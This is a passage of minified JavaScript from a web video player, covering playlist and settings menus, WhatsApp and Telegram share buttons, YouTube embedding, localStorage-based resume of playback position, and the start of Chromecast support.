t=1==style.nohead&&f.length>1?f[1]:f[0]}if("playlist"==is){ResizePlaylist(),o.controls&&o.controls.resizePlaylist();t=f[0];1==v.change2playlist&&MainUpdateSize()}f.length>1&&!t&&(f[1]&&(t=f[1])),f.length>2&&!t&&(f[2]&&(t=f[2])),t&&0==t.offsetWidth&&f2.length>0&&(t=f2[0]),control.offsetWidth-control.clientWidth>0&&t&&1!=style.floatleft?(exist(arr_up)&&css(arr_up,{width:control2.offsetWidth}),exist(arr_down)&&css(arr_down,{width:control2.offsetWidth}),style.scrollwidth=control.offsetWidth-t.offsetWidth-(control.clientWidth-t.clientWidth)):style.scrollwidth=0}}function VisibleItems(){for(var t=0,e=0,o="",i=1;i<f.length;i++)exist(f[i])&&"visible"==f[i].style.visibility&&(t++,e=i,o=faction[i]);return[t,e,o]}function SubtitleSettings(t){sub_settings_on=!sub_settings_on,SubtitleSettingsMenu(t)}function SubtitleSettingsMenu(){Home();for(var t=0;t<faction.length;t++)"subtitle"==faction[t]&&Action(t,_cstm)}function Retimer(){clearTimeout(settimer),settimer=setTimeout((function(){o.setaction=!1}),2e3)}function SubtitleTimerMenu(){var t=open_action;Home();for(var e=0;e<faction.length;e++)faction[e]==t&&Action(e,0)}function HideControl(t){if(!("playlist"==is&&1==v.playlist.always2||"settings"==is&&1==v.settings.always)){if("playlist"==is&&1==v.playlist.droplist&&1!=v.playlist.dropnohide)o.droplist&&o.droplist.Hide(),is_visible=!1;else if(1==t&&(1!=style.hidesmoothly||1!=style.always)||o.system.tv)css(container,{visibility:"hidden",opacity:0,top:-2e3}),is_visible=!1;else{new Motion({mc:container,type:"alpha_div",to:0,time:.1,me:is,ease:"elastic"});hidetimeout=setTimeout((function(){css(container,{visibility:"hidden",opacity:0,top:-2e3}),is_visible=!1}),200)}"playlist"==is&&1==v.playlist.hidecontrol&&o.controls&&o.controls.toggleControl("action","playlist",!0),clearInterval(wheelinterval)}}function ShowTimeout(){clearInterval(showinterval),justshow=!1}function showById(t){exist(o.playlist_dic[t])&&(plfolder="",UpdatePlaylist(0),FindPlStart(o.playlist_dic[t]),UpdateVars0(t),Action(o.playlist_dic[t].pjs_i,0),UpdateVars(t))}function ScrollTo(t){if(f[t]&&!removed){if(1==style.floatleft){var e=f[t].offsetLeft-20;new Motion({mc:control,type:"scrollleft",to:e,time:.3,me:"scroll_left",ease:"cubic"})}else e=f[t].offsetTop-container.offsetHeight/2+20,new Motion({mc:control,type:"scroll",to:e,time:.3,me:"scroll_down",ease:"cubic"});setTimeout(Arrows,1e3)}}function Shuffle(t){for(var e,o=Object.keys(t),i=0;i<o.length&&!(e=t[o[o.length*Math.random()<<0]]);i++);return e}function Menuproc(t){mpi[t]>-1&&Value(mpi[t]),f2value[0]&&(f2value[0].innerHTML="scale"==open_action?Math.round(100*o.mediascale.x)+"%":FltrVal(open_action))}function FltrVal(t){return"scale"==t?Math.round(100*o.mediascale.x)+"%":Math.round(100*existv(o.fltrs[t],o.menuproc[t]))+"%"}function f2i(t,e){return f2action[e].indexOf(t)}function FindPlStart(t){exist(o.u.endtag)&&exist(o.u.endtag.conf)&&exist(t.end_tag)&&(o.u.endtag.conf.movie_et=t.end_tag),-1!=t.pjs_parent_i?(FindPlStart(o.playlist_dic[t.pjs_parent]),UpdatePlaylist(t.pjs_parent)):UpdatePlaylist(0)}this.UpdateTimer=function(t){Value(o[t+"_i"])},this.Arrows=function(){1==style.scrollarrows&&Arrows()},this.UpdateSpeed=function(){UpdateSpeed()},this.Exist=function(t){for(var e=0;e<faction.length;e++)if(faction[e]==t)return!0;return!1},this.resizePlaylist=function(){ResizePlaylist()},this.SubOpt=function(){sub_settings_on=!0,this.show(),_cstm=2,SubtitleSettingsMenu()},this.c=function(){return container},this.co=function(){if(container.contains(control))return control},this.s=function(t){return style[t]},this.ss=function(t){return style},this.show=function(){if(Home(),clearTimeout(hidetimeout),is_visible=!0,"playlist"==is&&1==v.playlist.droplist)o.droplist&&o.droplist.Show();else{css(container,{visibility:"visible",opacity:1,transition:"opacity 0.2s linear"});var t=VisibleItems();1==t[0]&&("quality"==t[2]||"audiotrack"==t[2]||"subtitle"==t[2]||"speed"==t[2]||t[2]in o.menuproc||t[2].indexOf("timer")>0)&&Action(t[1],0)}o.controls&&("settings"==is&&o.controls.resizeSettings(),"playlist"==is&&(o.controls.resizePlaylist(),1==v.playlist.hidecontrol&&o.controls.toggleControl("action","playlist",!1))),o.system.safari&&(css(control,{"min-width":"auto"}),1!=style.floatleft&&css(control2,{"min-width":"auto"})),justshow=!0,clearInterval(showinterval),showinterval=setInterval(ShowTimeout,100)},this.open=function(t){Action(t,1)},this.hide=function(t){HideControl(t)},this.SetQuality=function(){for(var t=0;t<faction.length;t++)"quality"==faction[t]&&(Value(t),o.files_quality.length>1&&show(f[t]),"quality"==open_action&&(Remove2(),Action(t,_cstm)))},this.Airplay=function(){for(var t=0;t<faction.length;t++)"airplay"==faction[t]&&Value(t)},this.SetSetting=function(t){for(var e=0;e<faction.length;e++)faction[e]==t&&(Value(e),o["files_"+t]&&o["files_"+t].length>1&&show(f[e]),open_action==t&&(Remove2(),Action(e,_cstm)))},this.SetSubtitle=function(){for(var t=0;t<faction.length;t++)if("subtitle"==faction[t]){if(Value(t),o.files_subtitle&&o.files_subtitle.length>0){var e=!1;if(o.subs){for(var i=0;i<o.subs.length;i++)if(""!=o.subs[i]){e=!0;break}}else e=!0;e&&show(f[t])}"subtitle"==open_action&&(Remove2(),Action(t,0))}},this.updatePlaylist=function(t){if(o.playlist=t,UpdatePlaylist(0),exist(v.plstart)){if(0!=v.plstart.indexOf("x-"))for(var e in o.playlist_dic)o.playlist_dic.hasOwnProperty(e)&&o.playlist_dic[e].pjs_id==v.plstart&&(v.plstart=e);if(exist(o.playlist_dic[v.plstart]))FindPlStart(o.playlist_dic[v.plstart]),ActionPlaylist(e=o.playlist_dic[v.plstart].pjs_i),1==v.playlist.openplaylistroot&&1!=style.droplist?(UpdatePlaylist(0),setTimeout((function(){Resize()}),500)):setTimeout((function(){ScrollTo(e),Resize()}),500),v.plstart=void 0;else ActionPlaylist(0)}else ActionPlaylist(0);1==style.droplist&&(exist(o.droplist)||(o.droplist=new PluginDroplist))},this.playById=function(t){exist(o.playlist_dic[t])&&(FindPlStart(o.playlist_dic[t]),Action(o.playlist_dic[t].pjs_i,0),ScrollTo(o.playlist_dic[t].pjs_i))},this.openById=function(t){exist(o.playlist_dic[t])&&(FindPlStart(o.playlist_dic[t]),o.playlist_dic[t].file?("prerollt"in v&&(v.preroll=v.prerollt),ActionPlaylist(o.playlist_dic[t].pjs_i),UpdateVars0(t),o.actions.NewFile(o.playlist_dic[t].file,1),UpdateVars(t),ScrollTo(o.playlist_dic[t].pjs_i),o.droplist&&o.droplist.Update()):o.playlist_dic[t].folder&&UpdatePlaylist(t))},this.PlaylistNext=function(){if(PauseBannerPlugin("pausebannerhide"),autonextopenfolder=!0,t=parseInt(plx)+1,""!=plid&&(o.plhistory[plid]=!0,shuffle=removebykey(shuffle,plid)),1==v.shuffle){if(null==(t=Shuffle(shuffle))){if(1==v.shuffle8||1==v.playlist.autoplaylist){for(var t in shuffle_.sort((function(t,e){return Math.random()-.5})),shuffle_)shuffle_.hasOwnProperty(t)&&(shuffle[t]=shuffle_[t]);t=Shuffle(shuffle)}else o.actions.ShuffleEnd();v.playlist.dontplay=1,o.u.playlist.dontplay=1}}else{if(plid.indexOf("xxx-")>-1){let e=plid.replace("xxx-","").split("-");e[2]=parseInt(e[2])+1,e[4]=parseInt(e[4])+1,e[8]=parseInt(e[8])+1;let i=`xxx-${e.join("-")}`;Object.keys(o.playlist_dic).forEach((function(e){e.indexOf(i)>-1&&(plid=e,plx=-1,faction[t]="playlistfolder")}))}if(("playlistfolder"==faction[t]||-1==plx)&&""!=plid){var e=Object.keys(o.playlist_dic).indexOf(plid);if(e<Object.keys(o.playlist_dic).length){var i=o.playlist_dic[Object.keys(o.playlist_dic)[e]];i&&(exist(i.folder)&&(i=o.playlist_dic[Object.keys(o.playlist_dic)[e]]),this.openById(i.id),t=-1,o.actions.Play(),v.playlist.dontplay=0,o.u.playlist.dontplay=0)}}}t>-1&&(Action(t,0),ScrollTo(t))},this.menuproc=function(t){Menuproc(t)},this.PlaylistNextExist=function(){if(1==v.shuffle)return Object.keys(shuffle).length>0;var t=!1;return o.playlist_dic&&(t=Object.keys(o.playlist_dic).indexOf(plid)<Object.keys(o.playlist_dic).length-1),t},this.PlaylistRewind=function(){exist(o.pl_first_id)&&showById(o.pl_first_id)},this.PlaylistPrevExist=function(){var t=plx>0;if(o.playlist_dic){var e=Object.keys(o.playlist_dic),i=e.indexOf(plid);t=i>0,1==i&&exist(o.playlist_dic[e[0]].folder)&&(t=!1)}return t},this.PlaylistExist=function(){return exist(o.playlist_dic)},this.PlaylistPrev=function(){if(autoprevopenfolder=!0,this.PlaylistPrevExist()){var t=parseInt(plx)-1;if(t<0){var e=Object.keys(o.playlist_dic).indexOf(plid);if(e>0){var i=o.playlist_dic[Object.keys(o.playlist_dic)[e-1]];i&&(exist(i.folder)&&(i=o.playlist_dic[Object.keys(o.playlist_dic)[e-2]]),i&&(this.openById(i.id),o.actions.Play()))}}else Action(t,0),ScrollTo(t)}},this.PlaylistHere=function(){plx>0&&ScrollTo(plx)},this.g=function(t){switch(t){case"width":return Width();case"height":return container.offsetHeight;case"top":return style.margintop;case"scroll_height":return control.scrollHeight;case"margin_bottom":return style.marginbottom;case"x":return int(container.style.left);case"y":return int(container.style.top);case"opacity":return container.style.opacity;case"show":return is_visible;case"open":return open_settings;case"key":return key;case"motion_id":return key+motion_id;case"empty":return empty;case"playlist":return"playlist"==is;case"activeicon":return _activeIcon;case"butplstart":return o.playlist_dic[o.butplstart]?o.playlist_dic[o.butplstart].title:"";case"title2":return v.title2?v.title2:""}},this.prenewpl=function(){plid="",v.plstart=""},this.empty=function(){if("settings"==is){for(var t=0,e=1;e<11;e++){if("quality"==faction[e]){var i=o.files_quality.length;if(exist(v.forbidden_quality))for(var s=v.forbidden_quality.split(","),n=0;n<s.length;n++)o.files_quality.indexOf(s[n])>-1&&i--;i>0&&(i>1||1==i&&1!=o.files_quality&&1==style.show1value)&&t++}if("airplay"==faction[e]&&o.airplay&&t++,"download"==faction[e]&&("native"==o.file_type||v.download)&&t++,"audiotrack"==faction[e]&&o.files_audiotrack.length>0&&t++,"channel"==faction[e]&&1==v.channels&&o.files_channel.length>0&&t++,"subtitle"==faction[e]){if(exist(o.subs))for(var a=0;a<o.subs.length;a++)if(""!=o.subs[a]){t++;break}1==t&&1==o.subload&&(t=0),1==v.sub_upload&&1==v.sub_upload0&&t++}"speed"==faction[e]&&"vimeo"!=o.file_type&&t++,(faction[e]in o.menuproc||"share"==faction[e]||"color"==faction[e])&&t++,faction[e]&&faction[e].indexOf("timer")>0&&t++,1==v.settings[is+e+"hide"]&&t--}return 0==t}return"playlist"==is?0==f.length:empty},this.Remove=function(){container.parentNode==o.frame&&(container.removeChild(control),o.frame.removeChild(container),o.droplist&&o.droplist.Remove(),container=null,control=null,removed=!0)}};function PluginShare_whatsapp(){this.share=function(){return(o.system.mobile?"https://wa.me/?":"https://web.whatsapp.com/send?")+"text="},this.icon=function(t){return"<path d='M14.2464991,5.25712408 C13.1148991,4.12492408 11.6100991,3.50092408 10.0068991,3.50032408 C6.70329913,3.50032408 4.01469913,6.18772408 4.01349913,9.49132408 C4.01289913,10.5473241 4.28889913,11.5781241 4.81329913,12.4865241 L4.00029913,15.5003241 L7.14009913,14.7581241 C8.01549913,15.2357241 9.00069913,15.4871241 10.0038991,15.4877241 C13.3092991,15.4877241 15.9978991,12.7997241 15.9996991,9.49672408 C16.0008991,7.89532408 15.3780991,6.38992408 14.2464991,5.25712408 Z M12.9390991,11.6327241 C12.8142991,11.9825241 12.2028991,12.3197241 11.9280991,12.3443241 C11.6532991,12.3695241 11.3958991,12.4685241 10.1310991,11.9699241 C8.60889913,11.3699241 7.64769913,9.80932408 7.57329913,9.70972408 C7.49829913,9.60952408 6.96189913,8.89792408 6.96189913,8.16112408 C6.96189913,7.42432408 7.34889913,7.06192408 7.48629913,6.91252408 C7.62369913,6.76252408 7.78569913,6.72532408 7.88589913,6.72532408 C7.98549913,6.72532408 8.08569913,6.72532408 8.17269913,6.72892408 C8.27949913,6.73312408 8.39769913,6.73852408 8.50989913,6.98752408 C8.64309913,7.28392408 8.93409913,8.02432408 8.97129913,8.09932408 C9.00849913,8.17432408 9.03369913,8.26192408 8.98389913,8.36152408 C8.93409913,8.46112408 8.90889913,8.52352408 8.83449913,8.61112408 C8.75949913,8.69872408 8.67729913,8.80612408 8.61009913,8.87332408 C8.53509913,8.94772408 8.45709913,9.02932408 8.54409913,9.17872408 C8.63169913,9.32872408 8.93169913,9.81892408 9.37689913,10.2155241 C9.94929913,10.7255241 10.4310991,10.8833241 10.5810991,10.9589241 C10.7310991,11.0339241 10.8180991,11.0213241 10.9056991,10.9211241 C10.9932991,10.8215241 11.2800991,10.4843241 11.3796991,10.3343241 C11.4792991,10.1843241 11.5794991,10.2095241 11.7168991,10.2593241 C11.8542991,10.3091241 12.5904991,10.6715241 12.7398991,10.7465241 C12.8898991,10.8215241 12.9894991,10.8587241 13.0266991,10.9211241 C13.0638991,10.9829241 13.0638991,11.2829241 12.9390991,11.6327241 Z' fill='"+t+"' fill-rule='nonzero'></path>"}}function PluginShare_telegram(){this.share=function(){return"https://t.me/share/url?url="},this.icon=function(t){return"<path d='M15.774328,4.61928677 C15.6001007,4.47186369 15.3186567,4.45846159 14.8361812,4.60588467 L14.8361812,4.60588467 C14.5011287,4.71310145 11.525863,5.83887768 8.89905178,6.92444761 C6.54028255,7.90280076 4.62378254,8.76053503 4.39594688,8.86775181 C4.14130702,8.9481644 3.591821,9.18940216 3.56501681,9.5646609 C3.55161471,9.80589866 3.75264618,10.0203322 4.14130702,10.1945595 C4.55677205,10.4089931 6.39285947,11.0254896 6.78152031,11.1461085 C6.91554129,11.6017798 13.4557651,6.66394451 13.4959714,6.82476969 C13.5495798,7.06600745 8.27203981,11.6399635 8.3524524,11.6935719 C8.3658545,11.706974 7.97987656,14.3468113 8.00668076,14.3602134 C8.04688705,14.3870176 8.0174202,14.6306539 8.13718414,14.7378707 C8.25694808,14.8450875 8.2536879,14.8345227 8.51661242,14.8345227 C9.01249004,14.4324598 9.91761122,13.545084 10.158849,13.2904441 C11.2176147,14.1213742 12.3701951,15.046119 12.4774119,15.1533357 L12.490814,15.1667378 C12.7454539,15.3811714 13.0134958,15.5017903 13.2547336,15.5017903 C13.3351462,15.5017903 13.4155588,15.4883882 13.4959714,15.461584 C13.7774154,15.3677693 13.9784469,15.0997273 14.0454574,14.7378707 C14.0454574,14.7244686 14.0588595,14.6708602 14.0856637,14.5770455 C14.541335,12.593535 14.9031916,10.8512623 15.1980378,9.39043363 C15.4794819,7.95640915 15.7073175,6.54918887 15.8413385,5.79867139 C15.8681427,5.61104201 15.8949469,5.46361894 15.908349,5.36980425 C15.9485553,5.10176229 15.9753595,4.79351404 15.774328,4.61928677 Z' fill='"+t+"' fill-rule='nonzero'></path>"}}var MediaYoutube=function(t,e){var i=!1;0==t.indexOf("intro")&&(i=!0,t=t.substr(5));var s,n,a,r,l=YoutubeID(t),d=!1,c=!1,u=!1,p=!1,f=!0,h=[],g=1,m=!1,b=0,y=0,x=!1,w="pljs_yt_"+v.id+(i?"intro":""),_=createElement("div");if(_.setAttribute("id",w),e.appendChild(_),o.airplay=!1,!i&&o.actions.AirplayChanged(),o.system.mobile&&(v.preload=1),1!=v.youtubecontrols){var k=createElement("div");e.appendChild(k),css(k,{position:"absolute",top:0,left:0,"background-color":"#ff0000",height:"100%",width:"100%",opacity:0}),k.addEventListener("dblclick",(function(t){t.cancelBubble=!0})),o.system.mobile?(k.addEventListener("touchstart",(function(t){t.cancelBubble=!0})),k.addEventListener("click",(function(t){t.cancelBubble=!0})),k.addEventListener("touchend",(function(t){t.cancelBubble=!0,ScreenClick(t),1==v.screenclick&&(setTimeout(P,100),setTimeout(S,1e3))}))):k.addEventListener("mousemove",(function(t){var e=!0;1==v.vast&&(exist(v.preroll)&&!u&&(e=!1),exist(v.playroll)&&"paused"==z()&&D()>0&&(e=!1)),e&&1==v.screenclick&&1!=v.ytcl&&(hide2(this),setTimeout(S,2e3))})),1==v.screenclick&&1!=v.ytcl1&&hide2(k)}function S(){show2(k)}function P(){1!=v.ytcl&&hide2(k)}if(1==v.preload&&0==v.autoplay&&j(),window.YT)A();else{window.onYouTubeIframeAPIReady=function(){A();for(var t=0;t<pljssglobal.length;t++)pljssglobal[t].api("id")!=v.id&&pljssglobal[t].api("isyoutube")&&pljssglobal[t].api("youtubeready")};var T=Script("youtube.com/iframe_api","youtube.com/iframe_api","youtube_iframe_api");T&&(T.onerror=function(t){o.actions.MediaReady(),1!=v.yterrors&&(s="YouTube API Error",o.media.onError())})}function A(){1==v.preload||i?!d&&O():o.actions.MediaReady()}function O(){if("YT"in window)if(exist(YT.Player)&&!d){log("Youtube Init");var t=0;1==v.youtubecontrols&&(t=1),o.seekto>0&&(b=parseInt(o.seekto)),n=new YT.Player(w,{height:o.container_h,width:o.container_w,videoId:l,playerVars:{enablejsapi:1,playerapiid:w,html5:1,disablekb:1,autohide:1,playsinline:(0==v.playsinlineonmobile||1!=v.playsinlineonmobileiphone&&o.system.iphone)&&o.system.mobile?0:1,iv_load_policy:3,controls:t,showinfo:0,modestbranding:1,rel:0,autoplay:i?1:0,loop:0},events:{onReady:E,onStateChange:L,onError:I,onPlaybackQualityChange:M}}),o.seekto>0&&(o.seekto=void 0),H(),d=!0}else setTimeout(O,500);else setTimeout(O,500)}function E(){if(o.media)if(log("Youtube Ready"),c=!0,clearTimeout(a),o.actions.StopWaiting(),i)o.system.mutedautoplay&&o.actions.Mute(),n.playVideo(),o.vast.ytReady();else if(1==v.autoplay&&o.system.mutedautoplay&&!o.acted&&(o.actions.Mute(),o.system.mobile&&(clearInterval(r),r=setInterval(C,300))),0==v.preload?n.playVideo():o.actions.MediaReady(),o.media.onDuration(),1!=g&&N(g),o.media.onMeta(),o.actions.LoadedData(),H(),1==v.yttitle)try{n.getVideoData()&&exist(n.getVideoData().title)&&(v.title=n.getVideoData().title,o.actions.Title("title"))}catch(t){}}function C(){var t=n.getPlayerState();2!=t&&-1!=t||(o.controls.Pause(),o.controls.StopWaiting(),clearInterval(r)),1==t&&clearInterval(r)}function L(t){if(1==v.ytlog&&log("YT",t.data),i)t.data==YT.PlayerState.ENDED&&o.vast.ytEnded(),t.data,YT.PlayerState.PLAYING;else{if(t.data==YT.PlayerState.PLAYING){if(1==y&&(y=0,E()),o.play||o.actions.Play(),b>0&&(n.seekTo(b,!0),b=0,o.seekto=void 0),S(),u=!0,c=!0,p?n.pauseVideo():(o.media.onPlay(),o.media.onTimeupdate()),function(){if(!x){var t=n.getAvailableQualityLevels()+"";if(""!=t&&null!=t){if(o.files_quality=t.split(","),o.files_quality=o.files_quality.reverse(),0==v.ytautoquality){var e=o.files_quality.indexOf("auto");e>-1&&o.files_quality.splice(e,1)}for(var i=0;i<o.files_quality.length;i++)o.files_quality[i]=V(o.files_quality[i]);x=!0,R(n.getPlaybackQuality())}}}(),exist(v.default_quality)){for(var e=0;e<o.files_quality.length;e++)v.default_quality==o.files_quality[e]&&F(e);v.default_quality=null}else if(exist(o.default_quality)){for(e=0;e<o.files_quality.length;e++)o.default_quality==o.files_quality[e]&&F(e);o.default_quality=null}m=!1}-1==t.data&&m&&o.play&&(o.actions.StopWaiting(),m=!1,!o.nopause&&o.play&&o.actions.Pause()),t.data,YT.PlayerState.PAUSED,t.data==YT.PlayerState.ENDED&&(v.start>0&&(b=v.start),o.media.onEnded(),o.media.onDuration()),t.data==YT.PlayerState.BUFFERING&&(o.play,o.play&&(m=!0,j())),t.data,YT.PlayerState.CUED}}function I(t){i?o.vast.ytError():(2==t.data&&(s="wrong youtube id"),5==t.data&&(s="network empty"),101!=t.data&&150!=t.data&&100!=t.data||(s="this video is unavailable"),1==v.customyterrors&&exist(v.customyterror)&&(s=v.customyterror),1!=v.yterrors?o.media.onError():hide(o.poster))}function j(){o.media?o.media.onWaiting():a=setTimeout(j,100)}function M(t){R(t.data)}function R(t){o.current_quality=o.files_quality.indexOf(V(t+"")),o.controls.QualityChanged(o.current_quality)}function z(){var t=-1;c&&(t=n.getPlayerState());var e="";return-1==t&&(e="paused"),1!=t&&3!=t||(e="playing"),2==t&&(e="paused",o.play&&(o.controls.Pause(),o.actions.StopWaiting())),5==t&&(e="paused"),0==t&&(e="ended"),e}function H(){n&&n.setSize(o.screen_w,o.screen_h)}function V(t){var e=t;return"tiny"==t&&(e="160p"),"small"==t&&(e="240p"),"medium"==t&&(e="360p"),"large"==t&&(e="480p"),"hd720"==t&&(e="720p"),"hd1080"==t&&(e="1080p"),1==v.nameofyoutubequality&&(e=Lang(e)),"auto"==t&&(e=Lang("auto")),h[e]=t,e}function D(){return c?n.getCurrentTime():0}function N(t){n&&n.setPlaybackRate(t),g=t}function F(t){if(c&&exist(o.files_quality[t])){var e=h[o.files_quality[t]];f="auto"==e;D();n.setPlaybackQuality(e)}}function q(e){t=e,n&&(y=1,n.loadVideoById(e,0))}this.size=function(){return{width:0,height:0}},this.src=function(t){l=YoutubeID(t),o.seekto>0&&(b=parseInt(o.seekto)),q(l)},this.YoutubeReady=function(){A()},this.Play=function(){c?n.playVideo():d||O()},this.Pause=function(){c&&n.pauseVideo()},this.Toggle=function(){c&&("playing"==z()?n.pauseVideo():n.playVideo())},this.Seek=function(t){c&&n.seekTo(t,!0)},this.tag=function(){return!1},this.Mute=function(){c&&n.mute()},this.Unmute=function(){c&&n.unMute()},this.Volume=function(t){c&&n.setVolume(100*t)},this.isPlaying=function(){return"playing"==z()},this.isLive=function(){return!1},this.setQuality=function(t){F(t)},this.setSpeed=function(t){N(t)},this.ready=function(){return c},this.status=function(){return z()},this.time=function(){return D()},this.duration=function(){var t=c?n.getDuration():0;return exist(v.end)&&(t=v.end),t},this.loaded=function(){var t=0;return c&&(t=n.getVideoLoadedFraction()*n.getDuration()),t},this.resize=function(){H()},this.errorMessage=function(){return s},this.auto=function(){return 1==v.ytautoquality&&f},this.playId=function(t){q(t)},this.BeforeVast=function(){o.system.mobile&&o.system.android?(this.Play(),p=!0):"playing"==z()&&this.Pause()},this.AfterVast=function(){p=!1},this.nativeControls=function(){return!0},this.Remove=function(){c&&n.destroy(),c=!1,x=!1;try{_&&e.removeChild(_),e.removeChild(k)}catch(t){}}},TimeStore=function(){o.p.href&&(o.d=o.p.href);var t=this,e="",i=0,s=0;o.storage&&1!=v.timestoredontuse&&(null!=localStorage.getItem("pljsplayfrom_"+v.id+o.href2)&&(e=localStorage.getItem("pljsplayfrom_"+v.id+o.href2)),1==v.playedstore&&null!=localStorage.getItem("pljsplayed_"+v.id+o.href2)&&(o.playedstore=localStorage.getItem("pljsplayed_"+v.id+o.href2)),exist(v.cuid)&&(null!=localStorage.getItem("pljsplayfrom_"+o.d+v.cuid)&&(e=localStorage.getItem("pljsplayfrom_"+o.d+v.cuid)),1==v.playedstore&&null!=localStorage.getItem("pljsplayed_"+o.d+v.cuid)&&(o.playedstore=localStorage.getItem("pljsplayed_"+o.d+v.cuid))),o.playedstore&&1==v.playedstore&&(o.playedstored=o.playedstore.split(",")),0==e.indexOf("{")&&(1==v.timestorejustbut?o.butplstart=e.substr(1,e.indexOf("}")-1):o.plcontinue=v.plstart=e.substr(1,e.indexOf("}")-1),e=e.substr(e.indexOf("}")+1),1==v.timestore0plroot&&(v.playlist.openplaylistroot=0)),a(e));let n=function(n){if(null!=n.data&&"timestore_localstorage"==n.data.event&&!t.postMessageTimeStore){if(!("info"in n.data)||null==n.data.info)return;if(!("title"in n.data.info)||!("value"in n.data.info))return;localStorage.setItem(n.data.info.title,n.data.info.value),1!=v.timestoredontuse&&(null!=localStorage.getItem("pljsplayfrom_"+v.id+o.href2)&&(e=localStorage.getItem("pljsplayfrom_"+v.id+o.href2)),1==v.playedstore&&null!=localStorage.getItem("pljsplayed_"+v.id+o.href2)&&(o.playedstore=localStorage.getItem("pljsplayed_"+v.id+o.href2)),exist(v.cuid)&&(null!=localStorage.getItem("pljsplayfrom_"+o.d+v.cuid)&&(e=localStorage.getItem("pljsplayfrom_"+o.d+v.cuid)),1==v.playedstore&&null!=localStorage.getItem("pljsplayed_"+o.d+v.cuid)&&(o.playedstore=localStorage.getItem("pljsplayed_"+o.d+v.cuid))),o.playedstore&&1==v.playedstore&&(o.playedstored=o.playedstore.split(",")),0==e.indexOf("{")?(1==v.timestorejustbut?o.butplstart=e.substr(1,e.indexOf("}")-1):o.plcontinue=v.plstart=e.substr(1,e.indexOf("}")-1),e=e.substr(e.indexOf("}")+1),1==v.timestore0plroot&&(v.playlist.openplaylistroot=0),a(e),o.controls.Played(i,s),o.controls.Duration(i,s)):(a(e),t.updateCuid())),t.postMessageTimeStore=!0}};function a(t){if(t&&t.indexOf("--")>0){var e=t.split("--");i=parseFloat(e[0]),1==v.timestoreunauto&&i>0&&1==v.autoplay&&(v.autoplay=0),1==v.timestorejustbut?o.butseekto=i:(s=parseFloat(e[1]),o.seekto=i)}}"addEventListener"in window?window.addEventListener("message",n):window.attachEvent("message",n),this.updateCuid=function(){exist(v.cuid)&&(null!=localStorage.getItem("pljsplayfrom_"+o.d+v.cuid)?(a(e=localStorage.getItem("pljsplayfrom_"+o.d+v.cuid)),o.controls.Played(i,s),o.controls.Duration(i,s),v.duration=s):(o.seekto=0,o.controls.Played(0,0),o.controls.Duration(0,0),v.duration=0))},this.write=function(t,e){if(o.p.href&&(o.d=o.p.href),o.media.isLive()&&1==v.timestorenolive);else{var i=(new Date).getTime();localStorage.setItem("pljsplayfrom_"+(exist(v.cuid)?o.d+v.cuid:v.id+o.href2),(exist(o.plid)?"{"+o.plid+"}":"")+t+"--"+e+"--"+i),window.parent.postMessage({event:"timestore_localstorage",info:{title:"pljsplayfrom_"+(exist(v.cuid)?o.d+v.cuid:v.id+o.href2),value:(exist(o.plid)?"{"+o.plid+"}":"")+t+"--"+e+"--"+i}},"*")}},this.writePl=function(t){o.p.href&&(o.d=o.p.href),o.playedstore=(o.playedstore?o.playedstore+",":"")+t,localStorage.setItem("pljsplayed_"+(exist(v.cuid)?o.d+v.cuid:v.id+o.href2),o.playedstore);let e=!1;!e&&o.plid&&(window.parent.postMessage({event:"tabs",info:{title:"serial-season-episode",value:o.plid}},"*"),console.log("tabs"),e=!0),window.parent.postMessage({event:"timestore_localstorage",info:{title:"pljsplayed_"+(exist(v.cuid)?o.d+v.cuid:v.id+o.href2),value:o.playedstore}},"*")},this.flag=function(){return{t:i,d:s}}},ChromeCast=function(){var t,e,i,s,n;function a(){o.controls.Review(),o.controls.resize()}function r(e){cast&&cast.framework&&(h((t.isConnected?"":"dis")+"connected"),t.isConnected?l():d())}function l(n){var a=cast.framework.CastContext.getInstance().getCurrentSession(),r="video/mp4";"hls"==o.file_type&&(r="application/x-mpegurl"),"dash"==o.file_type&&(r="application/dash+xml");var l=o.media.currentFile();exist(v.casturl)&&(l=v.casturl);var c=new chrome.cast.media.MediaInfo(l,r);c.metadata=new chrome.cast.media.GenericMediaMetadata,c.metadata.metadataType=chrome.cast.media.MetadataType.GENERIC;var u=[];if(exist(o.subs)&&exist(o.current_subtitle)&&1==v.chromecast.sub){for(var p in c.textTrackStyle=g(),o.subs)if(o.subs[p].indexOf("vtt")>0){var f=new chrome.cast.media.Track(0,chrome.cast.media.TrackType.TEXT);f.trackContentId=o.subs[p],f.trackContentType="text/vtt",f.subtype="CAPTIONS",f.name=o.files_subtitle[p],f.trackId=parseInt(p),f.customData=null,u.push(f)}u.length>0&&(c.tracks=u)}v.poster&&(c.metadata.images=[new chrome.cast.Image(v.poster)]),c.metadata.title=o.titlestore?o.titlestore:v.title?v.title:"";var m=new chrome.cast.media.LoadRequest(c);m.currentTime=o.seekto>0?o.seekto:o.casting?0:o.media.time(),m.autoplay=o.play||1==n,u.length>0&&o.current_subtitle>-1&&o.current_subtitle<u.length&&(m.activeTrackIds=[parseInt(o.current_subtitle)],h("subtitle "+o.current_subtitle)),a.loadMedia(m).then((function(){h("connected to "+(i=a.getCastDevice().friendlyName)),0==v.chromecast.message||o.casting||(s&&o.frame.removeChild(s),s=createElement("div"),css(s,{position:"absolute",top:"20px",width:"100%",left:0,opacity:.7,color:"#fff","pointer-events":"none"}),s.innerHTML="<center>"+Lang("castdevice")+" &laquo;"+i+"&raquo;</center>",o.frame.appendChild(s)),t.volumeLevel=v.volume,e.setVolumeLevel(),o.muted&&!t.isMuted&&e.muteOrUnmute(),js("casted"),1!=n&&(o.play?o.media.Pause():!t.isPaused&&e.playOrPause()),hide(o.mediacontainer),o.casting=!0}),(function(t){h(t),d(),o.alert.txt(Lang("casterror"))}))}function d(){s&&o.frame.removeChild(s),s=void 0,o.casting=!1,show(o.mediacontainer),js("uncasted"),t.savedPlayerState&&(o.actions.Seek(t.savedPlayerState.currentTime),t.savedPlayerState.isPaused?o.media.Pause():o.media.Play())}function c(){t.isPaused?(h("pause"),js("castpause"),o.controls.Pause()):(h("play"),js("castplay"),o.controls.Play())}function u(){o.actions.Volume(t.volumeLevel)}function p(){t.isMuted?o.actions.Mute():o.actions.Unmute()}function f(){t.isConnected&&null==t.playerState&&t.currentTime==t.duration&&(o.controls.Pause(),o.media.onEnded())}function h(t){v.chromecast&&1==v.log&&log("chromecast",t)}function g(){var t=new chrome.cast.media.TextTrackStyle,e=Math.round(255*v.sub_bga).toString(16);return 